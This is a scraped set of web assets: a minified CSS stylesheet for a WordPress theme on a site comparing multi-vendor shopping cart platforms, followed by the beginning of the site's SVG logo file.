.comment-meta{position:relative}.comment-list .comment-meta .comment-metadata{position:absolute;left:78px;top:30px;font-size:1.3rem}@media (max-width:767px){.comment-list .comment-meta .comment-metadata{position:initial;padding-left:78px;margin-bottom:10px}}.comment-list .comment-meta .comment-metadata a{color:#aba7a7}.comment-list .reply{text-align:right;font-size:15px}.comment-list .comment-awaiting-moderation{padding-left:78px;display:inline-block;margin-bottom:10px}.comment-list .pingback .comment-meta{margin-bottom:10px}.comment-list .pingback .comment-meta .comment-metadata{position:initial}.comment-list .pingback .comment-body .comment-content{padding-left:0}#respond{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 40px 30px;margin-bottom:30px}.pagination{margin:30px 0}.pagination .page-numbers{display:inline-flex;background:#fff;width:45px;height:45px;align-items:center;justify-content:center;margin-right:10px;border-radius:5px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts{background:#f5f7fa}.mvsc__banner{background-image:url(../images/banner-bg-illustration.png);background-repeat:no-repeat;padding-top:150px}@media (max-width:991px){.mvsc__banner{padding-top:90px}}.mvsc__banner_text{text-align:center}.mvsc__banner_text-title{font-size:45px;color:#fff;letter-spacing:.41px;line-height:1.444em;margin-bottom:20px}@media (max-width:991px){.mvsc__banner_text-title{font-size:3rem}}@media (max-width:767px){.mvsc__banner_text-title{font-size:3rem}.mvsc__banner_text-title br{display:none}}.mvsc__banner_text-title span{font-weight:900}.mvsc__banner_text-desc{font-size:18px;color:#fff;letter-spacing:.16px;line-height:30px}@media (max-width:767px){.mvsc__banner_text-desc br{display:none}}.mvsc__products_wrap{background:#fff;display:flex;justify-content:space-between;padding:85px 60px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);border-radius:10px 10px 0 0;margin-top:60px}@media (max-width:991px){.mvsc__products_wrap{padding:85px 20px;flex-direction:column}}@media (max-width:767px){.mvsc__products_wrap{flex-direction:column;padding:30px 20px}}@media (max-width:991px){.mvsc__products_left_content{text-align:center;margin-bottom:30px}}@media (max-width:767px){.mvsc__products_left_content{text-align:center;margin-bottom:70px}}.mvsc__products_left_content h3{font-weight:700;font-size:30px;color:#000;letter-spacing:.31px;line-height:40px;margin-bottom:35px}@media (max-width:991px){.mvsc__products_left_content h3 br{display:none}}.mvsc__products_right_content ul{display:flex}@media (max-width:767px){.mvsc__products_right_content ul{flex-direction:column}}.mvsc__products_right_content ul li{background:#fff;border:1px solid rgba(0,0,0,.04);box-shadow:0 7px 20px 0 rgba(0,0,0,.05);border-radius:6.25px;display:flex;flex-direction:column;align-items:center;min-width:170px;min-height:178px;justify-content:center;margin-right:20px;box-sizing:border-box;padding-bottom:30px;padding-top:50px;position:relative}@media (max-width:991px){.mvsc__products_right_content ul li{min-width:160px}}@media (max-width:767px){.mvsc__products_right_content ul li{margin-right:0;padding-bottom:40px}.mvsc__products_right_content ul li:nth-child(n+2){margin-top:-1px}}.mvsc__products_right_content ul li span{margin-top:auto;color:#c9d0d6;font-weight:700;font-size:16px}.mvsc__products_right_content ul li::after{width:43px;height:43px;position:absolute;content:"VS";bottom:26px;right:-29px;background:#fff;box-shadow:0 0 40px 0 rgba(165,165,165,.23);text-align:center;line-height:43px;border-radius:50%;font-size:14px;color:#f1634c;font-weight:700;z-index:3}@media (max-width:767px){.mvsc__products_right_content ul li::after{bottom:-21.5px;right:50%;transform:translateX(50%)}}.mvsc__products_right_content ul li:first-child::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}.mvsc__products_right_content ul li:last-child{margin-right:0}.mvsc__products_right_content ul li:last-child::after{display:none}.mvsc__blog_posts{padding:110px 0}.blog__post_list{margin-bottom:75px}.blog__post_list div[class*=col-sm-4]{margin-bottom:30px}.blog__post_list:last-child{margin-bottom:0}@media (max-width:767px){.blog__post_list [class*=col-]{margin-bottom:30px}}.blog__post_list_header{justify-content:space-between;display:flex;align-items:center;margin-bottom:30px}.blog__post_list_header h2{font-weight:700;font-size:40px;color:#000;letter-spacing:.41px;margin-bottom:0}@media (max-width:767px){.blog__post_list_header h2{font-size:2.5rem}}.mvsc__post_card{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);border-radius:10px;height:100%;transition:all .3s}.mvsc__post_card:hover{transform:translateY(-5px)}.mvsc__post_card figure{width:100%;height:208px;border-radius:10px 10px 0 0;overflow:hidden}@media (max-width:991px){.mvsc__post_card figure{height:auto}}.mvsc__post_card figure img{width:100%;display:block;border-radius:10px 10px 0 0}.mvsc__post_card figcaption{padding:41px 30px 32px 30px;position:relative}.mvsc__post_card figcaption .mvsc__post_date{background:#fff;box-shadow:0 6px 20px 0 rgba(0,0,0,.1);border-radius:30px;font-size:13px;color:#000;padding:8.5px 18px;position:absolute;top:-18px;left:30px}.mvsc__post_card figcaption h4{font-weight:700;font-size:18px;line-height:24px;margin-bottom:20px}.mvsc__post_card figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__post_card figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__post_card figcaption .mvsc__post_meta{display:flex;justify-content:space-between}@media (max-width:991px){.mvsc__post_card figcaption .mvsc__post_meta{flex-direction:column}}.mvsc__post_card figcaption .mvsc__post_meta a{font-size:16px;color:#8b8b8b;letter-spacing:.15px;text-decoration:none;display:flex;align-items:center}.mvsc__post_card figcaption .mvsc__post_meta a:hover{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta a:hover i::before{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta .post__continue_read i{color:#231f20;font-size:20px;line-height:0;margin-left:8px}.mvsc__post_card figcaption .mvsc__post_meta span{font-size:15px;color:#c4cfde}.mavs__column_padding{padding:0 50px}@media (max-width:991px){.mavs__column_padding{padding:0 12.5px}}.features_table_inner-wrap{position:relative;background:#fff;padding:40px 50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);margin-top:100px;margin-bottom:110px;border-radius:5px;padding-top:194px!important}@media (max-width:767px){.features_table_inner-wrap{padding:0}}.features_table_inner-wrap.overview__table{padding-top:136px!important;margin:40px 0 0}@media (max-width:767px){.features_table_inner-wrap.overview__table{padding-top:60px!important}}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::before{display:none}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::after{height:calc(100% + 575px)}.features_table_inner-wrap.compare__table_features_list{padding-top:220px!important;margin-top:60px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list{padding-top:60px!important}}.features_table_inner-wrap .features_package__name{display:flex;flex-flow:row wrap;justify-content:flex-start}.features_table_inner-wrap .features_package__name:not(.sticky_package){position:absolute;width:calc(100% - 100px)!important;top:40px;left:50px;z-index:2}@media (max-width:767px){.features_table_inner-wrap .features_package__name:not(.sticky_package){width:100%!important;left:0;top:0!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents{margin-top:10px;text-align:center;margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents img{margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:310px}@media (max-width:991px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:220px}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:100%}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{font-weight:900;font-size:3rem;color:#000;display:block;text-align:left}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{text-align:center}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:nth-child(n+2){display:none!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:not(:first-child){flex:1;display:flex;flex-direction:column}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices{margin-top:auto}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices .price{font-weight:900;font-size:16px;color:#1a9ed4;background-color:#e8f5fa;padding:15px 0;margin:0}.features_table_inner-wrap.compare__table_features_list .features_package__name:not(.sticky_package){top:70px}.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:40px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:0}}.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:25px}@media (max-width:767px){.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:0}}.featurestable__table{width:100%}.featurestable__table table{border-collapse:collapse;border-spacing:0;background-color:transparent}.featurestable__table tr{display:flex;flex-flow:row wrap}.featurestable__table tr:nth-child(odd){background-color:#fafbfb}.featurestable__table tr:first-child{border-radius:5px 5px 0 0}.featurestable__table tr td{font-size:14px;font-weight:400;padding:15px;text-align:center;position:relative;word-break:break-all;display:flex;align-items:center;justify-content:center}.featurestable__table tr td:first-child{flex-basis:310px;text-align:left;color:#555}@media (max-width:991px){.featurestable__table tr td:first-child{flex-basis:220px}}@media (max-width:767px){.featurestable__table tr td:first-child{flex-basis:100%;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}}.featurestable__table tr td:nth-child(n+2){flex:1;z-index:2}@media (max-width:767px){.featurestable__table tr td:nth-child(n+2){flex-basis:100%;justify-content:flex-end;position:relative}}@media (max-width:767px){.featurestable__table tr td:nth-child(2)::after{position:absolute;left:15px;content:'';width:70px;height:23px;background-image:url(../images/dokan-logo.svg)}.featurestable__table tr td:nth-child(3)::after{position:absolute;left:15px;content:'';width:80px;height:32px;background-image:url(../images/cs-cart-logo.svg)}.featurestable__table tr td:nth-child(4)::after{position:absolute;left:15px;content:'';width:90px;height:27px;background-image:url(../images/magento-logo.svg)}.featurestable__table tr td:nth-child(5)::after{position:absolute;left:15px;content:'';width:70px;height:22px;background-image:url(../images/x-cart-logo.svg)}}.featurestable__table tr td:not(p):not(i){color:#555}.featurestable__table tr td:nth-child(2) i{position:relative;z-index:11}.featurestable__table tr td p{margin:0;font-size:1.4rem;color:#758598}.featurestable__table tr td:first-child{justify-content:flex-start}.featurestable__table tr td:first-child p{font-weight:700;font-size:14px;color:#333;letter-spacing:.14px}.featurestable__table tr td:last-child{border-right:none}.featurestable__table tr td i.flaticon-tick{color:#6ac259}.featurestable__table tr td i.flaticon-close{color:#dd2e43}.pricebox__header__contents.dokan__highlight_bg{position:relative}.pricebox__header__contents.dokan__highlight_bg .pricebox__header-prices{position:relative;z-index:11}.pricebox__header__contents.dokan__highlight_bg::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::before{display:none}}.pricebox__header__contents.dokan__highlight_bg::after{background-image:linear-gradient(0deg,rgba(249,156,131,0) 0,rgba(228,237,249,.45) 48%);border-radius:5px;content:"";left:0;top:0;position:absolute;width:100%;height:calc(100% + 870px);z-index:-1}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::after{display:none}}.mvsc__compare_chart{background:#fff;box-shadow:0 70px 70px 0 rgba(0,0,0,.08);border-radius:5px;padding:50px 30px;margin-top:67px}@media (max-width:767px){.mvsc__compare_chart{padding:15px}}.btn--tbl{border-radius:30px;font-size:1.6rem}.mvsc__single_box_wrapper{padding:135px 0 80px}.mvsc__single_post{margin-bottom:60px}.mvsc__single_post_thumbnail{width:100%;border-radius:10px;overflow:hidden}.mvsc__single_post_thumbnail img{min-width:100%;display:block}.mvsc__single_post_title{font-weight:600;font-size:4.5rem;color:#000;text-align:center;line-height:1.444em;margin:46px 0 16px 0;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_title{font-size:3rem}}.mvsc__single_post_meta{display:flex;align-items:center;justify-content:center;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em}.mvsc__single_post_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mvsc__single_post_meta .mvsc__post_date{margin-right:31px}.mvsc__single_post_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mvsc__single_post_meta .mvsc__post_readtime i{color:#ff6d7a}.mvsc__single_post_content{margin-top:90px;font-size:1.8rem;color:#000;line-height:1.667em;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_content{margin-top:40px}}.mvsc__single_post_content h1,.mvsc__single_post_content h2,.mvsc__single_post_content h3,.mvsc__single_post_content h4,.mvsc__single_post_content h5,.mvsc__single_post_content h6{color:#000}.mvsc__single_post_content ol{list-style:decimal;margin:0 0 10px 0;padding-left:1.25em}.mvsc__single_post_content ol li{padding-left:.25em}.mvsc__single_post_content ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.mvsc__single_post_content ul li{padding-left:.5em}.mvsc__single_post_content ul.alt{list-style:none;padding-left:0}.mvsc__single_post_content ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.mvsc__single_post_content ul.alt li:first-child{border-top:0;padding-top:0}.mvsc__single_post_content iframe{width:100%}.mvsc__single_post_content dl{margin:0 0 10px 0}.mvsc__single_post_content dl dt{display:block;font-weight:600;margin:0 0 10px 0}.mvsc__single_post_content dl dd{margin:0 0 15px 40px}.mvsc__single_post_content figure{max-width:100%}.mvsc__single_post_content .wp-caption-text{color:#555;font-size:1.6rem}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.mvsc__social_share_link{margin-bottom:60px}.mvsc__social_share_link .share__text{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em;margin-bottom:32px;display:block}@media (max-width:767px){.mvsc__social_share_link .share__text{font-size:3rem;text-align:center}}.mvsc__social_share_link ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__social_share_link ul{justify-content:center}}.mvsc__social_share_link ul li{width:38px;height:38px;margin-right:10px;border-radius:50%;overflow:hidden}@media (max-width:767px){.mvsc__social_share_link ul li{margin-bottom:10px}}.mvsc__social_share_link ul li a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;transition:all .3s}.mvsc__social_share_link ul li a:hover{opacity:.6}.mvsc__social_share_link ul li.fb_share a{background:#3a589b}.mvsc__social_share_link ul li.tw_share a{background:#00adee}.mvsc__social_share_link ul li.in_share a{background:#057ab9}.mvsc__social_share_link ul li.pkt_share a{background:#ef4056}.mvsc__social_share_link ul li.mail_share a{background:#0e7886}.mvsc__social_share_link ul li.pin_share a{background:#bd081c}.mvsc__social_share_link ul li.red_share a{background:#ff4500}.mvsc__social_share_link ul li.tel_share a{background:#08c}.mvsc__social_share_link ul li.wts_share a{background:#075e54}.mvsc__social_share_link ul li.sky_share a{background:#00aff0}.mvsc__single_related_post{margin-bottom:60px}.mvsc__single_related_post_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_related_post_text{font-size:3rem;text-align:center}}@media (max-width:767px){.mvsc__single_related_post div [class*=col-]{margin-bottom:30px}}.mvsc__single_related_post_single{height:100%;transition:all .3s}.mvsc__single_related_post_single:hover{transform:translateY(-5px)}.mvsc__single_related_post_single figure{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.08);border-radius:6.04px;overflow:hidden;height:100%}.mvsc__single_related_post_single figure img{min-height:138px;background:#555;display:block;width:100%}.mvsc__single_related_post_single figure figcaption{padding:20px}.mvsc__single_related_post_single figure figcaption h4{font-weight:700;font-size:1.5rem;line-height:1.6em;-ms-word-wrap:break-word;word-wrap:break-word;margin:0}.mvsc__single_related_post_single figure figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__single_related_post_single figure figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__single_categories{margin-bottom:60px}.mvsc__single_categories_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_categories_text{font-size:3rem;text-align:center}}.mvsc__single_categories ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__single_categories ul{justify-content:center}}.mvsc__single_categories ul li{margin-right:11px;margin-bottom:10px}@media (max-width:767px){.mvsc__single_categories ul li{margin-bottom:11px}}.mvsc__single_categories ul li a{background-image:linear-gradient(180deg,#fff 0,#fff 100%);border:1px solid rgba(151,151,151,.07);border-radius:3px;font-weight:600;font-size:1.5rem;color:#73758b;padding:5px 17px;display:block;transition:all .3s}.mvsc__single_categories ul li a:hover{background:#9013fe;box-shadow:0 12px 24px 0 rgba(65,22,102,.09);color:#fff}.mvsc-social-share{position:fixed;width:55px;height:100%;top:0;z-index:999;margin-left:45px;display:flex;align-items:center;flex-direction:column;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(50px);justify-content:center}@media (max-width:991px){.mvsc-social-share{display:none}}@media (max-width:767px){.mvsc-social-share{margin-left:0}}@media (max-width:991px){.mvsc-social-share{flex-wrap:wrap;position:static;opacity:1;visibility:visible;transform:translateY(0);flex-direction:row;justify-content:flex-start;width:initial;height:initial}}.mvsc-social-share.show-share-this{opacity:1;visibility:visible;transform:translateY(0)}.mvsc-social-share.opend ul li:nth-child(n+6):not(:last-child){display:flex}.mvsc-social-share.opend ul li.more-share-items i{transform:rotate(0)}.mvsc-social-share ul{padding-left:0;list-style:none;display:flex;flex-direction:column}@media (max-width:991px){.mvsc-social-share ul{flex-direction:row;flex-wrap:wrap}}.mvsc-social-share ul li{margin-bottom:15px;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:100%;transition:all .3s;cursor:pointer}.mvsc-social-share ul li a{display:flex;justify-content:center;align-items:center;border-radius:100%;width:100%;height:100%}.mvsc-social-share ul li i{color:#fff}.mvsc-social-share ul li:nth-child(n+6):not(:last-child){display:none}.mvsc-social-share ul li:last-child{background:#fff;box-shadow:0 2px 18px 0 rgba(62,95,139,.04)}@media (max-width:991px){.mvsc-social-share ul li{margin-right:10px;margin-bottom:0;margin-bottom:10px;width:32px;height:32px}}.mvsc-social-share ul li:hover:not(.more-share-items){opacity:.6}.mvsc-social-share ul li.share-facebook{background:#3b5998}.mvsc-social-share ul li.share-twitter{background:#1da1f2}.mvsc-social-share ul li.share-linkedin{background:#0077b5}.mvsc-social-share ul li.share-pocket{background:#ef4056}.mvsc-social-share ul li.share-mail{background:#0e7886}.mvsc-social-share ul li.share-pinterest{background:#bd081c}.mvsc-social-share ul li.share-reddit{background:#ff4500}.mvsc-social-share ul li.share-instapaper{background:#000}.mvsc-social-share ul li.share-telegram{background:#08c}.mvsc-social-share ul li.share-whatsapp{background:#075e54}.mvsc-social-share ul li.share-skype{background:#00aff0}.mvsc-social-share ul li span{outline:0 none;cursor:pointer;color:#fff}.mvsc-social-share ul li.more-share-items i{width:15px;height:20px;color:#acb8db;font-weight:700;transition:all .3s;transform:rotate(180deg)}.mvsc-social-share ul li.more-share-items i::before{font-size:1.5rem}.mvsc-social-share ul span{display:inline-flex;transition:opacity .3s ease}.mvsc-social-share .social-icon{pointer-events:none;width:50px;height:50px}.mvsc__latest_posts_wrapper{padding:135px 0 110px}.mvsc__latest_posts_wrapper .mvsc__archive_header{text-align:center;margin-bottom:50px}.mvsc__latest_posts_wrapper .mvsc__archive_header_text{font-weight:600;font-size:2rem;color:#4252cb;margin-bottom:12px}.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em}@media (max-width:991px){.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-size:3rem}}.mavs__latest_post_card{margin-bottom:66px}.mavs__latest_post_card:last-child{margin-bottom:0}@media (max-width:767px){.mavs__latest_post_card:last-child{margin-bottom:66px}}.mavs__latest_post_card_thumbnail{margin-bottom:37px;display:block}.mavs__latest_post_card_thumbnail img{display:block;border-radius:10px;width:100%}.mavs__latest_post_card_meta{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em;margin-bottom:30px}@media (max-width:767px){.mavs__latest_post_card_meta{justify-content:center}}.mavs__latest_post_card_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mavs__latest_post_card_meta .mvsc__post_date{margin-right:31px}.mavs__latest_post_card_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mavs__latest_post_card_meta .mvsc__post_readtime i{color:#ff6d7a}.mavs__latest_post_card_title{font-weight:700;font-size:3rem;line-height:42px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_title a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 3px;background-repeat:no-repeat;background-position:left 87%}.mavs__latest_post_card_title a:hover{color:#776def;background-size:100% 3px}.mavs__latest_post_card_desc{margin-bottom:15px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_desc p{font-size:1.8rem;color:#4f5b6d;line-height:1.667em}.mavs__latest_post_card_more_link{font-weight:700;font-size:1.8rem;color:#4f5b6d;display:inline-block}.mvsc__content-area{padding:135px 0 110px}.search .mvsc__no_post_found .search-form{display:flex;align-items:flex-start;justify-content:space-between}.search .mvsc__no_post_found .search-form .screen-reader-text{display:none}.search .mvsc__no_post_found .search-form label{width:calc(100% - 110px)}.search .mvsc__no_post_found .search-form .search-field{width:100%}.error404 .mvsc__content-area{padding:163px 0 218px;position:relative}@media (max-width:767px){.error404 .mvsc__content-area{padding:90px 0 150px}}.error404 .mvsc__not-found{margin-bottom:41px}.error404 .page-content p{margin-bottom:29px}.error404 .mvsc__not-found-bg{position:absolute;bottom:-25px;left:50%;transform:translateX(-50%)}.error404 .search-form .screen-reader-text{display:none}.error404 .search-form .search-field{min-width:300px}.wpuf-column-inner-fields:last-child{padding-right:0!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/mvsc-logo-black.svg
body_size: 3156
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="155px" height="35px" version="1.1" viewBox="0 0 155 35" xmlns="http://www.w3.org/2000/svg">
<title>Group 16</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-389 -36)" fill="#393744" fill-rule="nonzero">
<g transform="translate(389 30)">
<g transform="translate(0 6)">
<path d="m7.2017 14.801-2.911-10.495h-0.087622c0.1363 1.7874 0.20445 3.1761 0.20445 4.1661v6.3289h-3.4075v-14.571h5.121l2.9694 10.346h0.077886l2.911-10.346h5.1307v14.571h-3.5341v-6.3887c0-0.33223 0.0048678-0.70099 0.014604-1.1063s0.053546-1.3987 0.13143-2.9801h-0.087622l-2.872 10.475h-3.6606zm25.177-14.571v8.7708c0 1.907-0.52735 3.3837-1.5821 4.4302-1.0547 1.0465-2.5751 1.5698-4.5612 1.5698-1.9407 0-3.4318-0.5083-4.4736-1.5249-1.0417-1.0166-1.5626-2.4784-1.5626-4.3854v-8.8605h3.8651v8.5515c0 1.0299 0.18822 1.7774 0.56467 2.2425 0.37645 0.46512 0.93138 0.69767 1.6648 0.69767 0.78535 0 1.3549-0.23089 1.7086-0.69269s0.5306-1.2176 0.5306-2.2674v-8.5316h3.8456zm2.9889 14.571v-14.571h3.8456v11.392h5.4812v3.1794h-9.3268zm17.885 0h-3.8456v-11.352h-3.4757v-3.2193h10.787v3.2193h-3.4659v11.352zm5.5007 0v-14.571h3.8651v14.571h-3.8651zm20.114-14.571h4.3032l-4.6634 14.571h-4.5271l-4.6439-14.571h4.3227l1.9374 7.3854c0.40241 1.6412 0.62309 2.784 0.66203 3.4286 0.045434-0.46512 0.1363-1.0465 0.2726-1.7442 0.1363-0.69768 0.25637-1.2458 0.36022-1.6445l1.9764-7.4252zm14.292 14.571h-8.4506v-14.571h8.4506v3.1595h-4.605v2.2924h4.2643v3.1595h-4.2643v2.7508h4.605v3.2093zm16.045 0h-5.0431l-5.1989-10.266h-0.087622c0.12332 1.6146 0.18498 2.8472 0.18498 3.6977v6.5681h-3.4075v-14.571h5.0236l5.1794 10.126h0.058414c-0.090867-1.4684-0.1363-2.6478-0.1363-3.5382v-6.588h3.427v14.571zm15.159-7.5947c0 2.4319-0.65391 4.3056-1.9618 5.6213-1.3078 1.3156-3.1463 1.9734-5.5153 1.9734h-4.605v-14.571h4.9263c2.2847 0 4.0484 0.598 5.2914 1.794 1.2429 1.196 1.8644 2.9236 1.8644 5.1827zm-3.9917 0.13953c0-1.3356-0.25799-2.3256-0.77399-2.9701-0.516-0.64452-1.2997-0.96678-2.3512-0.96678h-1.1196v8.1628h0.85674c1.1683 0 2.025-0.34717 2.5702-1.0415 0.5452-0.69436 0.8178-1.7558 0.8178-3.1844zm19.861 0.1495c0 2.4518-0.58738 4.3156-1.7622 5.5914-1.1748 1.2758-2.8948 1.9136-5.1599 1.9136-2.2327 0-3.9446-0.64119-5.1356-1.9236-1.191-1.2824-1.7865-3.1495-1.7865-5.6013 0-2.4253 0.59225-4.2774 1.7768-5.5565 1.1845-1.2791 2.9061-1.9186 5.1648-1.9186 2.2652 0 3.9819 0.63455 5.1502 1.9037 1.1683 1.2691 1.7524 3.1329 1.7524 5.5914zm-9.7942 0c0 2.8173 0.95734 4.2259 2.872 4.2259 0.97358 0 1.6956-0.34219 2.1662-1.0266 0.47056-0.68439 0.70584-1.7508 0.70584-3.1993 0-1.4552-0.23852-2.5299-0.71558-3.2243-0.47705-0.69436-1.1894-1.0415-2.137-1.0415-1.9277 0-2.8915 1.4219-2.8915 4.2658zm16.21 2.0033v5.3023h-3.8456v-14.571h4.6634c3.8684 0 5.8025 1.4352 5.8025 4.3056 0 1.6877-0.80481 2.9934-2.4145 3.9169l4.1474 6.3488h-4.3616l-3.0181-5.3023h-0.97357zm0-2.9601h0.72044c1.3435 0 2.0153-0.60797 2.0153-1.8239 0-1.0033-0.65878-1.505-1.9764-1.505h-0.75939v3.3289z"/>
